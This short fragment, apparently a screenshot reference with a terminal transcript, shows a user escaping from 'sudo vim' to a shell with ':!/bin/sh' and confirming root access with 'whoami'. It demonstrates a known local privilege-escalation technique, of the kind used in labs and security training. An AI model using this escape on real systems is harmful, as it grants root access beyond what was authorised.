 mario@292eb8dbcf8b:~$ sudo vim -c ':!/bin/sh'
# whoami
root
#